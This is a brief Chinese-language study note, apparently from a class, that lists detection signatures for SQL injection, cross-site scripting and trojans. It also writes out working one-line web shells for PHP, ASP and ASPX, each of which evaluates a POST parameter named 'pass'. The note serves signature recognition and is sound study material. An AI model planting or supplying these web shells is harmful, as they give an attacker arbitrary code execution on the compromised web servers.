 攻击特征码
SQL注入攻击：select，create user
跨站脚本攻击：script
木马：c&c、 trojan/troy
一句话木马（用于攻击网页）：
php的一句话木马： <?php @eval($_POST['pass']);?>
asp的一句话是： <%eval request ("pass")%>
aspx的一句话是： <%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
summer课堂
56
summer课堂